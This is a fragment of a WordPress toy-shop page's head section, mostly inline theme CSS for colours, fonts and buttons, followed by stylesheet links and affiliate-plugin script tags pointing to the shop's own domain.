            div:not(.sidebar) div.widget_search input[type="text"]:focus, div:not(.sidebar) div.widget_product_search input[type="text"]:focus, .portfolio-unit-info a.portfolio-lightbox-link:before, .flex-direction-nav a:after, .babystreet_content_slider .owl-dot.active span:after, .bypostauthor > .comment-body:before, .babystreet-product-slider .count_holder, ul.tabs li.active a, ul.tabs a:hover, .owl-next:before, .owl-prev:before, .babystreet_title_holder .inner .babystreet-title-text-container:before, #spinner:before, blockquote, q, .sidebar.off-canvas-sidebar, .babystreet-author-info, body > div.widget.woocommerce.widget_shopping_cart, .commentlist li .comment-body:hover:before, .commentlist li .comment-body:hover:after, .babystreet-header-account-link-holder, .is-babystreet-video .mfp-iframe-holder .mfp-content, body > #search, .babystreet-quick-view-lightbox .mfp-content, .babystreet-icon-teaser-lightbox .mfp-content, div:not(.babystreet_blog_masonry) > .blog-post.sticky .babystreet_post_data_holder, #bbpress-forums li.bbp-body ul.forum:hover, #bbpress-forums li.bbp-body ul.topic:hover, div.product div.images ol.flex-control-nav li img.flex-active, div.product div.images ol.flex-control-nav li:hover img, .bbp-topics-front ul.super-sticky, .widget_layered_nav ul li:hover .count, .widget_layered_nav ul li.chosen .count, .widget_product_categories ul li.current-cat > .count, .widget_product_categories ul li:hover .count, #main-menu li ul.sub-menu li.babystreet-highlight-menu-item:after, .error404 div.blog-post-excerpt, .babystreet-none-overlay.babystreet-10px-gap .portfolio-unit-holder:hover, .portfolio-unit-info a.portfolio-lightbox-link:hover, body table.booked-calendar td.today .date span, .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab.vc_active > a, .bbp-topics ul.super-sticky, .bbp-topics ul.sticky, .bbp-forum-content ul.sticky, .babystreet-pulsator-accent .wpb_wrapper:after {
                border-color: #5ec9f1 !Important;
            }

            ::-moz-selection {
                background: #5ec9f1;
            }

            ::selection {
                background: #5ec9f1;
            }

            /* Links color */
            a, div.widget_categories ul li a:hover, nav.woocommerce-MyAccount-navigation ul li a:hover, nav.woocommerce-MyAccount-navigation ul li.is-active a, div.widget_nav_menu ul li a:hover, div.widget_archive ul li a:hover, div.widget_recent_comments ul li a:hover, div.widget_pages ul li a:hover, div.widget_links ul li a:hover, div.widget_recent_entries ul a:hover, div.widget_meta ul li a:hover, div.widget_display_forums ul li a:hover, .widget_display_replies ul li a:hover, .widget_display_topics li > a.bbp-forum-title:hover, .widget_display_stats dt:hover, .widget_display_stats dd:hover, div.widget_display_views ul li a:hover, .widget_layered_nav ul li a:hover, .widget_product_categories ul li a:hover {
                color: #5ec9f1;
            }

            /* Links hover color */
            a:hover {
                color: #5ec9f1;
            }

            /* Widgets Title Color */
            .sidebar .widget > h3:first-of-type, .sidebar .widget h2.widgettitle, .wpb_widgetised_column .box h3:first-of-type, h2.wpb_flickr_heading {
                background-color: #5ec9f1;
            }

            /* Buttons Default style */
                        .babystreet-wcs-swatches .swatch {
                border-radius: 50%;
                -webkit-border-radius: 50%;
                -moz-border-radius: 50%;
            }

            span.onsale, .babystreet-search-cart-holder:before, .babystreet-search-cart-holder:after {
                -webkit-border-radius: 3em;
                -moz-border-radius: 3em;
                border-radius: 3em;
            }

            .count_holder .count_info {
                -webkit-border-radius: 3px 3em 3em 3px;
                -moz-border-radius: 3px 3em 3em 3px;
                border-radius: 3px 3em 3em 3px;
            }

            .count_holder .count_info_left {
                -webkit-border-radius: 3em 3px 3px 3em;
                -moz-border-radius: 3em 3px 3px 3em;
                border-radius: 3em 3px 3px 3em;
            }

            .product-type-external .count_holder .count_info_left {
                border-radius: 3em 3em 3em 3em;
            }

            div:not(.sidebar) div.widget_search input[type="text"], div:not(.sidebar) div.widget_product_search input[type="text"], a.button, .r_more_blog, a.mob-menu-toggle i, a.mob-menu-toggle i:after, .wishlist_table .links a.button.add_to_cart_button, .wcv-navigation ul.menu.horizontal li a, form .vendor_sort select, .wcv-pro-dashboard input[type="submit"], .babystreet-pricing-table-button a, .widget_display_search input#bbp_search, #bbpress-forums > #subscription-toggle a.subscription-toggle, .bbp-topic-title span.bbp-st-topic-support, div.quantity, .babystreet-wcs-swatches .swatch.swatch-label, .babystreet_banner_buton, .woocommerce .wishlist_table td.product-add-to-cart a.button, .widget_shopping_cart_content p.buttons .button, input.button, button.button, a.button-inline, #submit_btn, #submit, .wpcf7-submit, #bbpress-forums #bbp-search-form #bbp_search, input[type="submit"], form.mc4wp-form input[type=submit], form.mc4wp-form input[type=email] {
                border-radius: 2em !important;
            }

                        /* Wordpress Default Buttons Color */
            a.button, .r_more_blog, button.wcv-button, input.button, .wcv-navigation ul.menu.horizontal li a, input.button, .woocommerce .wishlist_table td.product-add-to-cart a.button, button.button, a.button-inline, #submit_btn, #submit, .wpcf7-submit, input.otw-submit, form.mc4wp-form input[type=submit], .tribe-events-button, input[type="submit"] {
                background-color: #f764cc;
                box-shadow: 0 0 0 3px #f764cc;
            }
            .wishlist_table .add_to_cart.button {
                box-shadow: 0 0 0 3px #f764cc !important;
            }

            /* Wordpress Default Buttons Hover Color */
            a.button:hover, .r_more_blog:hover, .widget_shopping_cart_content p.buttons .button:hover, .vc_btn3-style-custom:hover, input.button:hover, .wcv-navigation ul.menu.horizontal li a:hover, .wcv-navigation ul.menu.horizontal li.active a, button.button:hover, .woocommerce .wishlist_table td.product-add-to-cart a.button:hover, a.button-inline:hover, #submit_btn:hover, #submit:hover, .wpcf7-submit:hover, .r_more:hover, .r_more_right:hover, button.single_add_to_cart_button:hover, .babystreet-product-slide-cart .button.add_to_cart_button:hover, input.otw-submit:hover, form.mc4wp-form input[type=submit]:hover, .wc-proceed-to-checkout a.checkout-button.button:hover {
                background-color: #444444 !important;
                box-shadow: 0 0 0 3px #444444;
            }
            .wishlist_table .add_to_cart.button:hover {
                box-shadow: 0 0 0 3px #444444 !important;
            }

            /* NEW label color */
            div.prod_hold .new_prod {
                background-color: #333333;
            }

            /* SALE label color */
            div.prod_hold .sale, span.onsale {
                background-color: #f764cc;
            }

            .count_holder .countdown_time_tiny {
                color: #f764cc;
            }

            /* Standard page title color (no background image) */
            #babystreet_page_title h1.heading-title, #babystreet_page_title h1.heading-title a, .breadcrumb, .breadcrumb a, .babystreet-dark-skin #babystreet_page_title h1.heading-title a, body.single-post .babystreet_title_holder .blog-post-meta a {
                color: #183a5c;
            }

            .breadcrumb {
                color: #999999;
            }

            /* Standard page subtitle color (no background image) */
            .babystreet_title_holder h6 {
                color: #49a3b9;
            }

            /* Customized page title color (with background image) */
            #babystreet_page_title.babystreet_title_holder.title_has_image h1.heading-title, #babystreet_page_title.babystreet_title_holder.title_has_image .blog-post-meta *, #babystreet_page_title.babystreet_title_holder.title_has_image .blog-post-meta .post-meta-date:before, #babystreet_page_title.babystreet_title_holder.title_has_image h1.heading-title a, body.single-post #babystreet_page_title.babystreet_title_holder.title_has_image .blog-post-meta a, #babystreet_page_title.babystreet_title_holder.title_has_image h6, #babystreet_page_title.babystreet_title_holder.title_has_image .breadcrumb, #babystreet_page_title.babystreet_title_holder.title_has_image .breadcrumb a {
                color: #ffffff;
            }

            body.babystreet_transparent_header.babystreet-transparent-dark #babystreet_page_title.babystreet_title_holder.title_has_image h1.heading-title, body.babystreet_transparent_header.babystreet-transparent-dark #babystreet_page_title.babystreet_title_holder.title_has_image .blog-post-meta *, body.babystreet_transparent_header.babystreet-transparent-dark #babystreet_page_title.babystreet_title_holder.title_has_image .blog-post-meta .post-meta-date:before, body.babystreet_transparent_header.babystreet-transparent-dark #babystreet_page_title.babystreet_title_holder.title_has_image h1.heading-title a, body.single-post.babystreet_transparent_header.babystreet-transparent-dark #babystreet_page_title.babystreet_title_holder.title_has_image .blog-post-meta a, body.babystreet_transparent_header.babystreet-transparent-dark #babystreet_page_title.babystreet_title_holder.title_has_image h6, body.babystreet_transparent_header.babystreet-transparent-dark #babystreet_page_title.babystreet_title_holder.title_has_image .breadcrumb, body.babystreet_transparent_header.babystreet-transparent-dark #babystreet_page_title.babystreet_title_holder.title_has_image .breadcrumb a {
                color: #333333;
            }

            /* Standard page title background color (no background image) */
            .babystreet_title_holder, .babystreet_title_holder .inner:before, body.babystreet_header_left .babystreet_title_holder:not(.title_has_image) .inner {
                background-color: #ebf7fa;
            }

            
            /* Standard page title border color (no background image) */
            .babystreet_title_holder, body.babystreet_header_left .babystreet_title_holder:not(.title_has_image) .inner {
                border-color: #f0f0f0;
            }

            .babystreet_title_holder .inner:before {
                border-color: transparent #f0f0f0 #f0f0f0 transparent;
            }

            /* Portfolio overlay text color */
            .portfolio-unit:not(.babystreet-none-overlay):not(.list-unit) a.portfolio-link, .portfolio-unit:not(.babystreet-none-overlay):not(.list-unit) small, .portfolio-unit:not(.babystreet-none-overlay):not(.list-unit) a.portfolio-link h4, .portfolio-unit:not(.babystreet-none-overlay):not(.list-unit) p {
                color: #ffffff;
            }

                            #babystreet_page_title h1.heading-title {
                    font-family: "Hensa-Regular" !important;
                    font-size: 64px;
                }
            
            /* Top Menu Bar Visible on Mobile */
                        @media only screen and (max-width: 1279px) {#header_top {display: none !Important}}                        /* Header top bar background color */
            #header_top {
                background-color: #57c1db;
                            }
            .babystreet-main-menu-left #header.babystreet-has-header-top #logo.babystreet_text_logo {
                background-color: #57c1db !important;
            }

            /* Main menu links color and typography */
                        #main-menu ul.menu > li > a, #main-menu li div.babystreet-mega-menu > ul.sub-menu > li > a, .babystreet-wishlist-counter a, #header .babystreet-search-cart-holder .video_controlls a, .babystreet_mega_text_block .widget > h3:first-of-type {
                color: #5ec9f1;
                font-size: 16px;
            font-weight:700;font-style:normal;            }

            /* Main menu links hover color */
            ul#mobile-menu.menu li a {
                font-size: 16px;
            font-weight:700;font-style:normal;            }

            /* Main menu links hover color */
            #main-menu ul.menu > li:hover > a, #main-menu ul.menu > li.current-menu-item > a, #main-menu ul.menu > li.babystreet-highlight-menu-item > a, body.babystreet_transparent_header #header #main-menu ul.menu > li:hover > a, body.babystreet_transparent_header #header #main-menu ul.menu > li.current-menu-item > a, #cart-module a.cart-contents, #main-menu li div.babystreet-mega-menu > ul.sub-menu > li > a:hover {
                color: #f764cc;
            }

            /* Main menu background hover color */
                                    #main-menu ul.menu > li.babystreet-highlight-menu-item > a, #main-menu ul.menu > li.babystreet-highlight-menu-item:after {
                background-color: #5ec9f1;
            }

            #main-menu ul.menu > li.babystreet-highlight-menu-item:after {
                border-color: #5ec9f1;
            }

                                    #main-menu ul.menu > li > a, #babystreet_footer_menu > li a, #header #logo .babystreet-logo-title {
                text-transform: uppercase;
            }

                        /* Main menu icons color */
                        #main-menu ul.menu li a i {
                color: #57c1db;
            }

            
            /* Header top bar menu links color */
            ul#topnav2 > li a, .babystreet-top-bar-message, .babystreet-top-bar-message a, #header_top .babystreet-social ul li a {
                color: #ffffff            }

            /* Header top bar menu links hover color */
            ul#topnav2 li a:hover, body.babystreet_transparent_header ul#topnav2 > li > a:hover {
                color: #f95fcd !important;
            }

            /* Header top bar menu links hover background color */
            
            /* Collapsible Pre-Header background color */
            #pre_header, #pre_header:before {
                background-color: #fcfcfc;
            }

            /* Collapsible Pre-Header titles color */
            #pre_header .widget > h3:first-child {
                color: #333333;
            }

            /* Collapsible Pre-Header titles border color */
            #pre_header .widget > h3:first-child, #pre_header > .inner ul.product_list_widget li, #pre_header > .inner div.widget_nav_menu ul li a, #pre_header > .inner ul.products-list li {
                border-color: #f1f1f1;
            }

            #pre_header > .inner div.widget_categories ul li, #pre_header > .inner div.widget_archive ul li, #pre_header > .inner div.widget_recent_comments ul li, #pre_header > .inner div.widget_pages ul li,
            #pre_header > .inner div.widget_links ul li, #pre_header > .inner div.widget_recent_entries ul li, #pre_header > .inner div.widget_meta ul li, #pre_header > .inner div.widget_display_forums ul li,
            #pre_header > .inner .widget_display_replies ul li, #pre_header > .inner .widget_display_views ul li {
                border-color: #f1f1f1;
            }

            /* Collapsible Pre-Header links color */
            #pre_header a {
                color: #333333;
            }

            /* Transparent Header menu color */
            @media only screen and (min-width: 1279px) {
                body.babystreet_transparent_header #header:not(.babystreet-sticksy) #logo .babystreet-logo-title, body.babystreet_transparent_header .babystreet-top-bar-message, body.babystreet_transparent_header .babystreet-top-bar-message a, body.babystreet_transparent_header #header_top .babystreet-social ul li a, body.babystreet_transparent_header ul#topnav2 > li > a, body.babystreet_transparent_header #header:not(.babystreet-sticksy) .babystreet-search-cart-holder .video_controlls a, body.babystreet_transparent_header #header:not(.babystreet-sticksy) #logo .babystreet-logo-subtitle, body.babystreet_transparent_header #header:not(.babystreet-sticksy) #main-menu ul.menu > li > a {
                    color: #ffffff !Important;
                }

                body.babystreet_transparent_header.babystreet-transparent-dark #header #logo .babystreet-logo-title, body.babystreet_transparent_header.babystreet-transparent-dark .babystreet-top-bar-message, body.babystreet_transparent_header.babystreet-transparent-dark .babystreet-top-bar-message a, body.babystreet_transparent_header.babystreet-transparent-dark #header_top .babystreet-social ul li a, body.babystreet_transparent_header.babystreet-transparent-dark ul#topnav2 > li > a, body.babystreet_transparent_header.babystreet-transparent-dark #header #logo .babystreet-logo-subtitle, body.babystreet_transparent_header.babystreet-transparent-dark #header #main-menu ul.menu > li > a {
                    color: #333333 !Important;
                }

                /* Transparent menu hover color */
                                        body.babystreet_transparent_header.babystreet-transparent-dark #header #main-menu ul.menu > li > a:hover, body.babystreet_transparent_header.babystreet-transparent-dark #header #main-menu ul.menu > li.current-menu-item > a {
                    color: #333333 !Important;
                }

                body.babystreet_transparent_header.babystreet-transparent-dark #main-menu ul.menu > li > a:before {
                    background-color: #333333 !Important;
                }

                        }

            /* Page Title background */
                                      #babystreet_page_title:not(.title_has_image) {
                   background: url("https://kidsmug.com/wp-content/uploads/2022/12/header-bg.jpg");
               }

           
            /* Header background */
                        
            #header, #header.babystreet-sticksy:before {
                background-color: #ffffff;
            }

                        /* footer_background */
                                    #footer {
                background: url("https://kidsmug.com/wp-content/uploads/2022/11/footer-bg.jpg")top left no-repeat scroll;
            }

                        #footer {
                background-size: cover;
            }
            #footer > .inner:nth-of-type(2) {
            padding-bottom: 50px;
            }
                                    #footer {
                background-color: #f7f7f6;
            }

            /* footer_titles_color + footer_title_border_color */
            #footer .widget > h3:first-child {
                color: #5ec9f1;
                border-color: #f1f1f1;
            }

            #footer {
                border-top: 1px solid#f1f1f1;
            }

            #footer > .inner ul.product_list_widget li, #footer > .inner div.widget_nav_menu ul li a, #footer > .inner ul.products-list li, #babystreet_footer_menu > li {
                border-color: #f1f1f1;
            }

            /* footer_menu_links_color */
            #babystreet_footer_menu > li a, #powered .babystreet-social ul li a {
                color: #ffffff;
            }
            
            /* footer_links_color */
            #footer > .inner a {
                color: #183a5c;
            }

            /* footer_text_color */
            #footer {
                color: #999999;
            }

            #footer > .inner div.widget_categories ul li, #footer > .inner div.widget_archive ul li, #footer > .inner div.widget_recent_comments ul li, #footer > .inner div.widget_pages ul li,
            #footer > .inner div.widget_links ul li, #footer > .inner div.widget_recent_entries ul li, #footer > .inner div.widget_meta ul li, #footer > .inner div.widget_display_forums ul li,
            #footer > .inner .widget_display_replies ul li, #footer > .inner .widget_display_views ul li, #footer > .inner div.widget_nav_menu ul li {
                border-color: #f1f1f1;
            }

            /* footer_copyright_bar_bckgr_color */
            #powered {
                                color: #183a5c;
            }

            /* Body font */
                        body, #bbpress-forums .bbp-body div.bbp-reply-content {
                                    font-family: "Quicksand";
                                font-size: 18px;
                color: #777777;
            }

            #header #logo .babystreet-logo-subtitle, #header2 #logo .babystreet-logo-subtitle {
                color: #777777;
            }

            /* Text logo color and typography */
                        #header #logo .babystreet-logo-title, #header2 #logo .babystreet-logo-title {
                color: #333333;
                font-size: 16px;
            font-weight:500;font-style:normal;            }

            /* Heading fonts */
                                        h1, h2, h3, h4, h5, h6, p.wp-block-cover-text, .babystreet-product-summary-wrapper div.babystreet-share-links span, #comments .nav-next a, #comments .nav-previous a, #tab-reviews #reply-title, .woocommerce-form-coupon-toggle .woocommerce-info, .woocommerce-form-login-toggle .woocommerce-info, .r_more_blog, p.woocommerce-thankyou-order-received, nav.woocommerce-MyAccount-navigation ul li a, #babystreet-account-holder.babystreet-user-is-logged .babystreet-header-account-link-holder > ul li a, .babystreet-header-user-data small, a.babystreet-post-nav .entry-info span.entry-title, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image h2, .babystreet-product-popup-link > a, .vendor_description .vendor_img_add .vendor_address p.wcmp_vendor_name, .tribe-events-event-cost, .tribe-events-schedule .tribe-events-cost, .babystreet-page-load-status, .widget_layered_nav_filters li a, section.woocommerce-order-details, ul.woocommerce-error, table.woocommerce-checkout-review-order-table, body.woocommerce-cart .cart-collaterals, .cart-info table.shop_table.cart, ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details li, .countdown_time_tiny, blockquote, q, #babystreet_footer_menu > li a, .babystreet-pagination-numbers .owl-dot:before, .babystreet-wcs-swatches .swatch.swatch-label, .portfolio-unit-info small, .widget .post-date, div.widget_nav_menu ul li a, .comment-body span, .comment-reply-link, span.edit-link a, #reviews .commentlist li .meta, div.widget_categories ul li a, div.widget_archive ul li a, div.widget_recent_entries ul li a, div.widget_recent_comments ul li a, .woocommerce p.cart-empty, div.woocommerce-MyAccount-content .myaccount_user, label, .babystreet-pricing-table-content, p.product.woocommerce.add_to_cart_inline, .product-filter .limit b, .product-filter .sort b, .product-filter .price_label, .contact-form .content span, .tribe-countdown-text, .babystreet-event-countdown .is-countdown, .babystreet-portfolio-categories ul li a, div.prod_hold .name, .prod_hold .price_hold, #header #logo .babystreet-logo-title, #header2 #logo .babystreet-logo-title, .babystreet-counter-h1, .babystreet-typed-h1, .babystreet-typed-h2, .babystreet-typed-h3, .babystreet-typed-h4, .babystreet-typed-h5, .babystreet-typed-h6, .babystreet-counter-h2, body.woocommerce-account #customer_login.col2-set .owl-nav, .woocommerce #customer_login.u-columns.col2-set .owl-nav, .babystreet-counter-h3, .error404 div.blog-post-excerpt:before, #yith-wcwl-popup-message #yith-wcwl-message, div.added-product-text strong, .vc_pie_chart .vc_pie_chart_value, .countdown-amount, .babystreet-product-slide-price, .babystreet-counter-h4, .babystreet-counter-h5, .babystreet-search-cart-holder #search input[type="text"], .babystreet-counter-h6, .vc_tta-tabs:not(.vc_tta-style-modern) .vc_tta-tab, div.product .price span, a.bbp-forum-title, p.logged-in-as, .babystreet-pricing-table-price, li.bbp-forum-info, li.bbp-topic-title .bbp-topic-permalink, .breadcrumb, .offer_title, ul.tabs a, .wpb_tabs .wpb_tabs_nav li a, .wpb_tour .wpb_tabs_nav a, .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a, .post-date .num, .babystreet-products-list-view div.prod_hold .name, .babystreet_shortcode_count_holder .countdown-amount, .blog-post-meta a, .widget_shopping_cart_content p.total, #cart-module a.cart-contents, .babystreet-wishlist-counter .babystreet-wish-number, .portfolio_top .project-data .project-details .simple-list-underlined li, .portfolio_top .project-data .main-features .checklist li, .summary.entry-summary .yith-wcwl-add-to-wishlist a {
                    font-family: "Quicksand";
                }

                .u-column1 h2, .u-column2 h3, .babystreet_title_holder h1.heading-title {
                    font-family: "Quicksand" !important;
                }

                
                                #main-menu ul.menu li a, ul#mobile-menu.menu li a, #main-menu li div.babystreet-mega-menu > ul.sub-menu > li.babystreet_colum_title > a {
                    font-family: "Quicksand";
                }

                
                                a.button, input.button, .babystreet-filter-widgets-triger, .babystreet-reset-filters, .wcv-navigation ul.menu.horizontal li a, .wcv-pro-dashboard input[type="submit"], button.button, input[type="submit"], a.button-inline, .babystreet_banner_buton, #submit_btn, #submit, .wpcf7-submit, .col2-set.addresses header a.edit, div.product input.qty, .babystreet-pricing-table-button a, .vc_btn3 {
                    font-family: "Quicksand";
                }

                                        /* H1 */
                        h1, .babystreet-counter-h1, .babystreet-typed-h1, #tab-reviews #reply-title, .babystreet-dropcap p:first-letter, .babystreet-dropcap h1:first-letter, .babystreet-dropcap h2:first-letter, .babystreet-dropcap h3:first-letter, .babystreet-dropcap h4:first-letter, .babystreet-dropcap h5:first-letter, .babystreet-dropcap h6:first-letter {
                color: #183a5c;
                font-size: 60px;
            font-weight:700;font-style:normal;            }

            /* H2 */
                        h2, .babystreet-counter-h2, p.wp-block-cover-text, .babystreet-typed-h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image h2, .icon_teaser h3:first-child, body.woocommerce-account #customer_login.col2-set .owl-nav, .woocommerce #customer_login.u-columns.col2-set .owl-nav, .related.products h2, .upsells.products h2, .similar_projects > h4, .babystreet-related-blog-posts > h4, .tribe-events-related-events-title {
                color: #183a5c;
                font-size: 48px;
            font-weight:700;font-style:normal;            }
            .babystreet-portfolio-categories ul li a {
                color: #183a5c; 
            }

            /* H3 */
                        h3, .babystreet-counter-h3, .babystreet-typed-h3, .woocommerce p.cart-empty {
                color: #183a5c;
                font-size: 30px;
            font-weight:700;font-style:normal;            }

            /* H4 */
                        h4, .babystreet-counter-h4, .babystreet-typed-h4 {
                color: #183a5c;
                font-size: 24px;
            font-weight:700;font-style:normal;            }

            /* H5 */
                        h5, .babystreet-counter-h5, .babystreet-typed-h5 {
                color: #183a5c;
                font-size: 21px;
            font-weight:500;font-style:normal;            }

            /* H6 */
                        h6, .babystreet-counter-h6, .babystreet-typed-h6 {
                color: #183a5c;
                font-size: 19px;
            font-weight:500;font-style:normal;            }

                        @media only screen and (max-width: 1279px) {

                #header #logo img {
                    display: none !important;
                }

                #header #logo img.babystreet_mobile_logo {
                    display: table-cell !important;
                    width: auto !important;
                    opacity: 1;
                }
            }

            
                        @media only screen and (min-width: 320px) and (max-width: 767px) {
                body div.prod_hold, body li.product-category, body div.product-category {
                    width: 49.5% !important;
                }
                body div.prod_hold {
                    padding: 7px;
                }
                div.prod_hold .name  {
                    font-size:12px;
                    text-transform: none;
                }
                .prod_hold .price_hold {
                    font-size: 13px;
                    font-weight: 500;
                }
                .prod_hold .babystreet-list-prod-summary, div.prod_hold .links {
                    padding: 10px 0px;
                    left: 0px;
                    right: 0px;
                }
                div.prod_hold .links {
                    padding: 0px 0px 15px 0px;
                    top: auto !important;
                    position: relative;
                    opacity: 1;
                }
                div.prod_hold a.button, .links a.button.add_to_cart_button, div.prod_hold .links a.button.product_type_external:before, .links a.button.add_to_cart_button.ajax_add_to_cart, .links .yith-wcwl-add-to-wishlist, .links a.babystreet-quick-view-link, div.prod_hold .links a.button.add_to_cart_button:before, a.babystreet-quick-view-link, a.babystreet-quick-view-link i:before, .links a.compare.button, .links a.add_to_wishlist.button, .links a.add_to_wishlist, .links a.add_to_wishlist::before {
                    width: 28px;
                    height: 28px;
                    line-height: 28px !important;
                }
                div.prod_hold a.button, .links a.button.add_to_cart_button, .links a.button.add_to_cart_button.ajax_add_to_cart, .links .yith-wcwl-add-to-wishlist, .links a.babystreet-quick-view-link {
                    margin-right: 0 !important;
                }
                div.prod_hold .sale {
                    display: none;
                }
            }

            
            /* Add to Cart Color */
            button.single_add_to_cart_button, .babystreet-product-slide-cart .button.add_to_cart_button {
                background-color: #f95fcd !important;
                box-shadow: 0 0 0 3px #f95fcd;
            }

            .add_to_cart_inline + .links a.button.add_to_cart_button:before, .links a.button.add_to_cart_button:after, .links a.button.add_to_cart_button.ajax_add_to_cart:after, div.prod_hold a.button.add_to_cart_button:before, div.prod_hold .links a.button.product_type_grouped:before, div.prod_hold .links a.button.product_type_external:before, p.product.woocommerce.add_to_cart_inline + .links a.button.add_to_cart_button.ajax_add_to_cart:before, p.product.woocommerce.add_to_cart_inline + .links a.button.product_type_grouped.ajax_add_to_cart:before {
                background-color: #f95fcd !important;
            }

            table.compare-list .add-to-cart td a.babystreet-quick-view-link, table.compare-list .add-to-cart td a.compare.button {
                display: none !important;
            }
/*# sourceURL=babystreet-style-inline-css */
</style>
<link rel='stylesheet' id='babystreet-responsive-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/babystreet-responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='preload' as='style'  href='https://kidsmug.com/wp-content/themes/kidsmug/styles/font-awesome/css/v4-shims.min.css?ver=6.9' type='text/css'  />
<link rel='stylesheet' onload="this.media='all'" id='font_awesome_5_shims-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/font-awesome/css/v4-shims.min.css?ver=6.9' type='text/css' media='print' />
<link rel='preload' as='style'  href='https://kidsmug.com/wp-content/themes/kidsmug/styles/font-awesome/css/all.min.css?ver=6.9' type='text/css'  />
<link rel='stylesheet' onload="this.media='all'" id='font_awesome_5-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/font-awesome/css/all.min.css?ver=6.9' type='text/css' media='print' />
<link rel='preload' as='style'  href='https://kidsmug.com/wp-content/themes/kidsmug/styles/et-line-font/style.css?ver=6.9' type='text/css'  />
<link rel='stylesheet' onload="this.media='all'" id='et-line-font-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/et-line-font/style.css?ver=6.9' type='text/css' media='print' />
<link rel='preload' as='style'  href='https://kidsmug.com/wp-content/themes/kidsmug/styles/flaticon/font/flaticon.css?ver=6.9' type='text/css'  />
<link rel='stylesheet' onload="this.media='all'" id='flaticon-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/flaticon/font/flaticon.css?ver=6.9' type='text/css' media='print' />
<link rel='preload' as='font' id='hensa-regular-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/fonts/Hensa-Regular.ttf.woff' type='font/woff' crossorigin='anonymous'  />
<link rel='preload' as='font' id='feather-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/fonts/feather.woff' type='font/woff' crossorigin='anonymous'  />
<link rel='stylesheet' id='uacf7-frontend-style-css' href='https://kidsmug.com/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/uacf7-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-form-style-css' href='https://kidsmug.com/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/form-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-column-css' href='https://kidsmug.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/column/grid/columns.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-multistep-style-css' href='https://kidsmug.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/multistep/assets/css/multistep.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='chaty-front-css-css' href='https://kidsmug.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.4.11679817823' type='text/css' media='all' />
<link rel='stylesheet' id='babystreet-wcs-frontend-css' href='https://kidsmug.com/wp-content/plugins/babystreet-plugin/incl/swatches/../../assets/css/babystreet-plugin-swatches.css?ver=20160615' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://kidsmug.com/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.13.8' type='text/css' media='all' />
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/affs/assets/js/select2/select2.full.min.js?ver=4.0.5" id="select2-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fs-enhanced-select2-js-extra">
/* <![CDATA[ */
var fs_enhanced_select_params = {"ajax_url":"https://kidsmug.com/wp-admin/admin-ajax.php","search_nonce":"69b22c56d4"};
//# sourceURL=fs-enhanced-select2-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/affs/assets/js/fs-enhanced-select.js?ver=9.0" id="fs-enhanced-select2-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/affs/assets/js/blockUI/jquery.blockUI.js?ver=2.70.0" id="fs_blockUI-js"></script>
<script type="text/javascript" id="fs-affiliates-form-js-extra">
/* <![CDATA[ */
var fs_affiliates_form_params = {"ajax_url":"https://kidsmug.com/wp-admin/admin-ajax.php","username_validation_msg":"Username should not be empty","useremail_validation_msg":"Email should not be empty","username_nonce":"545d96c2c3","useremail_nonce":"e4bb69ccb3","url_nonce":"886cd9a87d","fbshare":"no","tweet":"no","gplusshare":"no","vkshare":"no","fbappid":"","redirecturl":"https://kidsmug.com/product/barbie-club-chelsea-treehouse/","referral_url_type":"1","static_referral_url":"https://kidsmug.com","empty_campain_msg":" Please select the Campaign","is_checkout_page":""};
//# sourceURL=fs-affiliates-form-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/affs/assets/js/frontend/form.js?ver=9.0" id="fs-affiliates-form-js"></script>
<script type="text/javascript" id="fs_social_actions-js-extra">
/* <![CDATA[ */
var fs_social_action_params = {"fbappid":"","fbshare":"no","tweet":"no","gplusshare":"no","vkshare":"no","redirecturl":"https://kidsmug.com/product/barbie-club-chelsea-treehouse/","success_msg":"Sucessfully Posted","cancel_msg":"Cancel"};
//# sourceURL=fs_social_actions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/affs/assets/js/frontend/fpsocialactions.js?ver=9.0" id="fs_social_actions-js"></script>
<script type="text/javascript" id="fs-affiliates-dashboard-js-extra">
/* <![CDATA[ */
var fs_affiliates_dashboard_params = {"ajax_url":"https://kidsmug.com/wp-admin/admin-ajax.php","pay_save_nonce":"bce2deeeea","unpaid_commission":"04a489c9ca","request_submit_confirm":"Are you sure, you want to submit the request?"};
//# sourceURL=fs-affiliates-dashboard-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/affs/assets/js/frontend/dashboard.js?ver=9.0" id="fs-affiliates-dashboard-js"></script>
